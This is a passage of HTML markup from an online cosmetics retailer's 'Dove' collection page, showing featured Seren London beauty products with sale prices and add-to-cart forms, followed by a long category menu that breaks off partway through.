      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
      
    </ul>
  </div>
</div>





<div class="sidebar-custom sidebar-tag">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Price</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>



<div class="sidebar-custom sidebar-tag brands">
  
  <div class="widget-title">
    <h3>
      <span>Shop By Brand</span>
      <a href="javascript:void(0)" class="clear" style="display:none">Clear</a>
    </h3>
  </div>
  <div class="widget-content">
    <ul>
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
        
    </ul>
  </div>
</div>

</div>
  
  
  <section class="widget-featured-product">
  <div class="widget-title">   
    <h3>
      <span>
        
        Featured Products
    	        
      </span>
    </h3>
  </div>
  
  <div class="widget-product">
    
    <div class="products-grid">
	  
      
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="0ms" id="product-7042877947992" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/dove/products/seren-london-volumising-lift-curl-mascara" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/SerenLondonVolumisingLIft_CurlMascara_large.jpg?v=1765640364" alt="Seren London Volumizing Lift &amp; Curl Mascara">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/dove/products/seren-london-volumising-lift-curl-mascara">Seren London Volumizing Lift & Curl Mascara</a>
    <span class="shopify-product-reviews-badge" data-id="7042877947992"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;6.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7042877947992" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885272088664" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="200ms" id="product-7043352789080" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/dove/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/nude_large.jpg?v=1765640498" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/dove/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-nude">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Nude</a>
    <span class="shopify-product-reviews-badge" data-id="7043352789080"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352789080" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790576728" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="400ms" id="product-4829308158040" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/dove/products/seren-cosmetics-seren-london-gel-polish" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_HybridGelNailVarnish_CherryBerry_large.jpg?v=1605620994" alt="Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/dove/products/seren-cosmetics-seren-london-gel-polish">Seren Cosmetics Seren London Vegan Pro Hybrid Gel Nail Polish</a>
    <span class="shopify-product-reviews-badge" data-id="4829308158040"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;7.45</span></span>
        <span class="special-price"><span class=money>&pound;4.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4829308158040" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input class="btn" type="button" onclick="window.location.href='/products/seren-cosmetics-seren-london-gel-polish'" value="Select options" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="600ms" id="product-7043352461400" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/dove/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/blond_large.jpg?v=1765640574" alt="Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/dove/products/seren-london-hypoallergenic-series-professional-eyebrow-pencil-blond">Seren London Hypoallergenic Series Professional Eyebrow Pencil - Blond</a>
    <span class="shopify-product-reviews-badge" data-id="7043352461400"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;4.99</span></span>
        <span class="special-price"><span class=money>&pound;3.79</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7043352461400" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="39885790412888" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  wow fadeIn" data-wow-delay="800ms" id="product-4830408704088" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/dove/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/products/Seren_London_Professional_Acetone_Hybrid_Gel_Remover_Pro_erase_formula_90ml_large.jpg?v=1605677010" alt="Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml">
      </a>
    </div>
    
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/dove/products/seren-london-professional-acetone-hybrid-gel-remover-pro-erase-formula-90ml">Seren London Professional Acetone Hybrid Gel Remover Pro erase formula 90ml</a>
    <span class="shopify-product-reviews-badge" data-id="4830408704088"></span>
    <div class="price-box">
      
      <p class="regular-product">
      
        <span ><span class=money>&pound;3.99</span></span>
      </p>
    
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-4830408704088" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="33508140810328" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1000ms" id="product-7953316739" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/dove/products/seren-cosmetics-vegan-collection-redwood-foundation-brush" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_London_Vegan_Collection_Redwood_Foundation_Brush_MO_large.png?v=1765643110" alt="Seren Cosmetics Vegan Collection Redwood Foundation Brush">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/dove/products/seren-cosmetics-vegan-collection-redwood-foundation-brush">Seren Cosmetics Vegan Collection Redwood Foundation Brush</a>
    <span class="shopify-product-reviews-badge" data-id="7953316739"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;8.99</span></span>
        <span class="special-price"><span class=money>&pound;3.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-7953316739" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="25666647555" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
      


















<div class="  no_crop_image  grid-item product-item  on-sale wow fadeIn" data-wow-delay="1200ms" id="product-8419061187" >

  
  <div class="product-top">
    <div class="product-grid-image">
      <a href="/collections/dove/products/seren-cosmetics-seren-london-banana-nail-file" class="product-grid-image">
        <img src="//www.makeupoffers.co.uk/cdn/shop/files/Seren_Cosmetics_Seren_London_Banana_Nail_File_MO_large.png?v=1765764897" alt="Seren Cosmetics Seren London Banana Nail File">
      </a>
    </div>
    
    
    <div class="product-label">
      
      <strong class="label">Sale</strong>
      
      
    </div>
    
    
  </div>
  
  <div class="product-bottom">
    <a class="product-title" href="/collections/dove/products/seren-cosmetics-seren-london-banana-nail-file">Seren Cosmetics Seren London Banana Nail File</a>
    <span class="shopify-product-reviews-badge" data-id="8419061187"></span>
    <div class="price-box">
      
      <p class="sale">
        <span class="old-price"><span class=money>&pound;2.99</span></span>
        <span class="special-price"><span class=money>&pound;1.99</span></span></p>
      
    </div>
    <div class="action">
      
      <form action="/cart/add" method="post" class="variants" id="product-actions-8419061187" enctype="multipart/form-data" style="padding:0px;">    
        
        
        <input type="hidden" name="id" value="27994881667" />      
        <input class="btn add-to-cart-btn" type="submit" value="Add to Cart" />
        
        
      </form>
    </div>
  </div>
</div>	  
  	  
    </div> 
  </div>
  
</section>
<script>
jQuery(document).ready(function() {
  jQuery(".sidebar .widget-featured-product .products-grid").owlCarousel({
	singleItem:true,
    navigation : true
  });
});
</script>
  
  
  
  
  
  
</div>
<script>
  $(".level-1 > a, .level-1 .dropdown li > a").each(function() {
    var text = $.trim($(this).text());
    if (text == 'Dove') {
        $(this).parents(".level-1").addClass("click");
    	$(this).addClass("active");
    	return false;
    }
  });
</script>
  <div class="block-row col-xs-9 col-main">
    
    
    
    
    
    
    
    <div class="toolbar">
  <div class="left">
    <button class="collection-filter-btn">Filter <span class="icon-drop"></span></button>     
    <span class="grid" title="Grid view">Grid</span>
    <a class="list" href="?view=list" title="List view">List</a>  
  </div>

  
  <div class="right">
    <button class="collection-sharing-btn">Share<span class="icon-drop"></span></button>    
  </div>
  
  
  <div class="collection-sharing-panel" style="display:none">
    <!-- Go to www.addthis.com/dashboard to customize your tools --> <div class="addthis_inline_share_toolbox"></div>
          <!-- Go to www.addthis.com/dashboard to customize your tools --> <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-595b0ea2fb9c5869"></script>
  </div>
  

  
  <div class="collection-filter-panel" style="display:none">        
     <div class="filter-category btn-group">
       <button class="btn btn-2 dropdown-toggle" data-toggle="dropdown">
          <i class="icon-exchange"></i>Categories
          <i class="icon-chevron-down"></i>
       </button>

       <ul class="dropdown-menu" role="menu">
         
        <li>
          <a href="/collections/99p">99P</a>
        </li>     
      
        <li>
          <a href="/collections/abc">ABC</a>
        </li>     
      
        <li>
          <a href="/collections/accessories-fake-tan-remover">Accessories & Fake Tan Remover</a>
        </li>     
      
        <li>
          <a href="/collections/after-sun">After Sun</a>
        </li>     
      
        <li>
          <a href="/collections/alberto-vo5">Alberto VO5</a>
        </li>     
      
        <li>
          <a href="/collections/always">Always</a>
        </li>     
      
        <li>
          <a href="/collections/andrea-fulerton">Andrea Fulerton</a>
        </li>     
      
        <li>
          <a href="/collections/anna-sui">Anna Sui</a>
        </li>     
      
        <li>
          <a href="/collections/anti-wrinkle">Anti Wrinkle</a>
        </li>     
      
        <li>
          <a href="/collections/anti-blemish-treatments">Anti-Blemish Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/applicators">Applicators</a>
        </li>     
      
        <li>
          <a href="/collections/aquafresh">Aquafresh</a>
        </li>     
      
        <li>
          <a href="/collections/argan-oil">Argan Oil</a>
        </li>     
      
        <li>
          <a href="/collections/armani">Armani</a>
        </li>     
      
        <li>
          <a href="/collections/aussie">Aussie</a>
        </li>     
      
        <li>
          <a href="/collections/aveeno">Aveeno</a>
        </li>     
      
        <li>
          <a href="/collections/baby-accessories">Baby Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries">Baby Toiletries</a>
        </li>     
      
        <li>
          <a href="/collections/baby-toiletries-travel-size">Baby Toiletries Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/baby-wipes">Baby Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/barbara-hofmann">Barbara Hofmann</a>
        </li>     
      
        <li>
          <a href="/collections/barbology-london">Barbology London</a>
        </li>     
      
        <li>
          <a href="/collections/barry-m">Barry M</a>
        </li>     
      
        <li>
          <a href="/collections/bath-brushes-loofahs">Bath Brushes & Loofahs</a>
        </li>     
      
        <li>
          <a href="/collections/bath-salts-bombs-fizzes">Bath Salts, Bombs & Fizzes</a>
        </li>     
      
        <li>
          <a href="/collections/bathing-accessories">Bathing Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/bathroom-accessories">Bathroom Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/baylis-harding">Baylis & Harding</a>
        </li>     
      
        <li>
          <a href="/collections/face-bb-creams">BB Creams</a>
        </li>     
      
        <li>
          <a href="/collections/best-sellers">Best Sellers</a>
        </li>     
      
        <li>
          <a href="/collections/beverly-hills">Beverly Hills</a>
        </li>     
      
        <li>
          <a href="/collections/beyonce">Beyonce</a>
        </li>     
      
        <li>
          <a href="/collections/biore">Biore</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-offers">Black Friday Barbology 3 for 2</a>
        </li>     
      
        <li>
          <a href="/collections/black-friday-seren-london">Black Friday Seren London</a>
        </li>     
      
        <li>
          <a href="/collections/blushers">Blushers</a>
        </li>     
      
        <li>
          <a href="/collections/body-butter">Body Butter</a>
        </li>     
      
        <li>
          <a href="/collections/body">Body Care</a>
        </li>     
      
        <li>
          <a href="/collections/body-collection">Body Collection</a>
        </li>     
      
        <li>
          <a href="/collections/body-creams">Body Creams</a>
        </li>     
      
        <li>
          <a href="/collections/body-gels">Body Gels</a>
        </li>     
      
        <li>
          <a href="/collections/body-lotion">Body Lotions</a>
        </li>     
      
        <li>
          <a href="/collections/body-milk">Body Milk</a>
        </li>     
      
        <li>
          <a href="/collections/body-moisturisers-travel-size">Body Moisturisers Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/body-oils">Body Oils</a>
        </li>     
      
        <li>
          <a href="/collections/body-scrub">Body Scrub</a>
        </li>     
      
        <li>
          <a href="/collections/body-serums">Body Serums</a>
        </li>     
      
        <li>
          <a href="/collections/body-sprays">Body Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/body-wash-travel-size">Body Wash Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/bodyform">Bodyform</a>
        </li>     
      
        <li>
          <a href="/collections/botanics">Botanics</a>
        </li>     
      
        <li>
          <a href="/collections/bourjois">Bourjois</a>
        </li>     
      
        <li>
          <a href="/collections/brands">Brands</a>
        </li>     
      
        <li>
          <a href="/collections/brisk-beard">Brisk Beard</a>
        </li>     
      
        <li>
          <a href="/collections/face-bronzing-powders">Bronzers</a>
        </li>     
      
        <li>
          <a href="/collections/brush-sets">Brush Sets</a>
        </li>     
      
        <li>
          <a href="/collections/brushes">Brushes</a>
        </li>     
      
        <li>
          <a href="/collections/brut">Brut</a>
        </li>     
      
        <li>
          <a href="/collections/brylcreem">Brylcreem</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-bath-soaks">Bubble Bath & Soaks</a>
        </li>     
      
        <li>
          <a href="/collections/bubble-t">Bubble T</a>
        </li>     
      
        <li>
          <a href="/collections/bulldog">Bulldog</a>
        </li>     
      
        <li>
          <a href="/collections/by-my-beard">By My Beard</a>
        </li>     
      
        <li>
          <a href="/collections/cacharel">Cacharel</a>
        </li>     
      
        <li>
          <a href="/collections/calvin-klein">Calvin Klein</a>
        </li>     
      
        <li>
          <a href="/collections/nail-care">Care & Treatment</a>
        </li>     
      
        <li>
          <a href="/collections/carex">Carex</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze">Caribbean Breeze</a>
        </li>     
      
        <li>
          <a href="/collections/caribbean-breeze-spf-15-sunscreen">Caribbean Breeze SPF 15 Sunscreen</a>
        </li>     
      
        <li>
          <a href="/collections/carolina-herrera">Carolina Herrera</a>
        </li>     
      
        <li>
          <a href="/collections/cc-cream">CC Creams</a>
        </li>     
      
        <li>
          <a href="/collections/chanel">Chanel</a>
        </li>     
      
        <li>
          <a href="/collections/cheryl">Cheryl</a>
        </li>     
      
        <li>
          <a href="/collections/childrens-sun-care">Children's Sun Care</a>
        </li>     
      
        <li>
          <a href="/collections/childs-farm">Childs Farm</a>
        </li>     
      
        <li>
          <a href="/collections/christmas">Christmas</a>
        </li>     
      
        <li>
          <a href="/collections/clean-clear">Clean & Clear</a>
        </li>     
      
        <li>
          <a href="/collections/cleansers">Cleansers</a>
        </li>     
      
        <li>
          <a href="/collections/clips-claws-grips">Clips, Claws & Grips</a>
        </li>     
      
        <li>
          <a href="/collections/clynol">Clynol</a>
        </li>     
      
        <li>
          <a href="/collections/colab">Colab</a>
        </li>     
      
        <li>
          <a href="/collections/colgate">Colgate</a>
        </li>     
      
        <li>
          <a href="/collections/colormates">Colormates</a>
        </li>     
      
        <li>
          <a href="/collections/colour-remover">Colour Remover</a>
        </li>     
      
        <li>
          <a href="/collections/coloured-hair-sprays">Coloured Hair Sprays</a>
        </li>     
      
        <li>
          <a href="/collections/concealers">Concealers</a>
        </li>     
      
        <li>
          <a href="/collections/conditioners">Conditioners</a>
        </li>     
      
        <li>
          <a href="/collections/conditioning-treatments">Conditioning Treatments</a>
        </li>     
      
        <li>
          <a href="/collections/constance-caroll">Constance Caroll</a>
        </li>     
      
        <li>
          <a href="/collections/contouring">Contouring</a>
        </li>     
      
        <li>
          <a href="/collections/davidoff">Davidoff</a>
        </li>     
      
        <li>
          <a href="/collections/day-creams">Day Creams</a>
        </li>     
      
        <li>
          <a href="/collections/dental">Dental</a>
        </li>     
      
        <li>
          <a href="/collections/dental-travel-size">Dental Travel Size</a>
        </li>     
      
        <li>
          <a href="/collections/denture-care">Denture Care</a>
        </li>     
      
        <li>
          <a href="/collections/deodrants-1">Deodrants</a>
        </li>     
      
        <li>
          <a href="/collections/diesel">Diesel</a>
        </li>     
      
        <li>
          <a href="/collections/discreet-pants">Discreet Pants</a>
        </li>     
      
        <li>
          <a href="/collections/dkny">DKNY</a>
        </li>     
      
        <li>
          <a href="/collections/dolce-gabbana">Dolce & Gabbana</a>
        </li>     
      
        <li>
          <a href="/collections/dove">Dove</a>
        </li>     
      
        <li>
          <a href="/collections/dry-shampoo">Dry Shampoo</a>
        </li>     
      
        <li>
          <a href="/collections/dry-skin">Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45">E45 - Leading Moisturisers For Dry Skin</a>
        </li>     
      
        <li>
          <a href="/collections/e45-cleansing-shower">E45 Cleansing & Shower</a>
        </li>     
      
        <li>
          <a href="/collections/e45-creams">E45 Creams</a>
        </li>     
      
        <li>
          <a href="/collections/e45-itchrelief-cream">E45 Itchrelief Cream</a>
        </li>     
      
        <li>
          <a href="/collections/e45-junior">E45 Junior</a>
        </li>     
      
        <li>
          <a href="/collections/e45-lotions-hand-cream">E45 Lotions & Hand Cream</a>
        </li>     
      
        <li>
          <a href="/collections/effects-nail-art">Effects & Nail Art</a>
        </li>     
      
        <li>
          <a href="/collections/elizabeth-arden">Elizabeth Arden</a>
        </li>     
      
        <li>
          <a href="/collections/eos">EOS</a>
        </li>     
      
        <li>
          <a href="/collections/expert-skincare">Expert Skincare</a>
        </li>     
      
        <li>
          <a href="/collections/eye-accessories">Eye Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/eye-care">Eye Care</a>
        </li>     
      
        <li>
          <a href="/collections/eye-creams">Eye Creams</a>
        </li>     
      
        <li>
          <a href="/collections/eye-gels-serums-balms">Eye Gels, Serums & Balms</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup-remover">Eye Makeup Remover</a>
        </li>     
      
        <li>
          <a href="/collections/eye-pencil">Eye Pencil</a>
        </li>     
      
        <li>
          <a href="/collections/eye-roll-ons">Eye Roll Ons</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadow-palette">Eye Shadow Palette</a>
        </li>     
      
        <li>
          <a href="/collections/eyebrows">Eyebrows</a>
        </li>     
      
        <li>
          <a href="/collections/eyelash-curlers">Eyelash Curlers</a>
        </li>     
      
        <li>
          <a href="/collections/eye-liners">Eyeliners & Pencils</a>
        </li>     
      
        <li>
          <a href="/collections/eye-makeup">Eyes</a>
        </li>     
      
        <li>
          <a href="/collections/eye-shadows">Eyeshadows</a>
        </li>     
      
        <li>
          <a href="/collections/fa">Fa</a>
        </li>     
      
        <li>
          <a href="/collections/face">Face</a>
        </li>     
      
        <li>
          <a href="/collections/face-accessories">Face Accessories</a>
        </li>     
      
        <li>
          <a href="/collections/face-care">Face Care</a>
        </li>     
      
        <li>
          <a href="/collections/face-masks">Face Masks</a>
        </li>     
      
        <li>
          <a href="/collections/face-primers">Face Primers</a>
        </li>     
      
        <li>
          <a href="/collections/face-sun-protection">Face Sun Protection</a>
        </li>     
      
        <li>
          <a href="/collections/wipes">Facial Wipes</a>
        </li>     
      
        <li>
          <a href="/collections/fake-tan-bronzing">Fake Tan & Bronzing</a>
        </li>     
      
        <li>
          <a href="/collections/false-eyelashes">False Eyelashes</a>
        </li>     
      
        <li>
          <a href="/collections/false-nails-nail-art">False Nails</a>
        </li>     
      
        <li>
          <a href="/collections/feet">Feet</a>
        </li>     
      
        <li>
          <a href="/collections/female-hair-removal">Female Hair Removal</a>
        </li>     
      
        <li>
          <a href="/collections/femfresh">Femfresh</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-care">Feminine Care</a>
        </li>     
      
        <li>
          <a href="/collections/feminine-hygiene">Feminine Hygiene</a>
        </li>     
      
        <li>
          <a href="/collections/foot">Foot</a>
        </li>     
      
        <li>
          <a href="/collections/for-her">For Her</a>
        </li>     
      
        <li>
          <a href="/collections/for-him">For Him</a>
        </li>     
      
        <li>
          <a href="/collections/foundations">Foundations</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance">Fragrance</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-her">Fragrance For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-for-him">Fragrance For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-her">Fragrance Gift Sets For Her</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-gift-sets-for-him">Fragrance Gift Sets For Him</a>
        </li>     
      
        <li>
          <a href="/collections/fragrance-offers">Fragrance Offers</a>
        </li>     
      
        <li>
          <a href="/collections/freederm">Freederm</a>
        </li>     
      
        <li>
          <a href="/collections/frontpage">Frontpage</a>
        </li>     
      
        <li>
          <a href="/collections/garnier">Garnier</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-skinactive-rose-water">Garnier SkinActive Rose Water</a>
        </li>     
      
        <li>
          <a href="/collections/garnier-ultimate-blends-hair-care">Garnier Ultimate Blends Hair Care</a>
        </li>     
      
        <li>
          <a href="/collections/gel-polish">Gel Polish</a>
        </li>     
      
        <li>
          <a href="/collections/ghost">Ghost</a>
        </li>     
      
        <li>
          <a href="/collections/gift-sets">Gift Sets</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-her">Gifts For Her</a>
        </li>     
      
        <li>
          <a href="/collections/gifts-for-him">Gifts For Him</a>
        </li>     
      
        <li>
